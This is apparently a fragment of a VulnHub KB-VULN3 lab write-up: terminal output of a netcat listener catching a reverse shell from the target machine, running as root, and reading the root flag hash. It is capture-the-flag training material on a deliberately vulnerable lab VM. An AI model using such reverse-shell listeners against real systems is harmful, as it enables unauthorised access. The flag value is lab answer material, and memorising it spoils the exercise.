 (root💀weiyi)-[/home/weiyi/vulnhub/KB-VULN3]
# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.4.163] from (UNKNOWN) [192.168.4.158] 45044
bash: cannot set terminal process group (6904): Inappropriate ioctl for device
bash: no job control in this shell
root@kb-server:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@kb-server:/# cd /root
cd /root
root@kb-server:/root# ls
ls
root.txt
root@kb-server:/root# cat root
cat root.txt
CONGRATULATIONS
kernelblog.org
49360ba4cbe27a1b900df25b247315d7
root@kb-server:/root#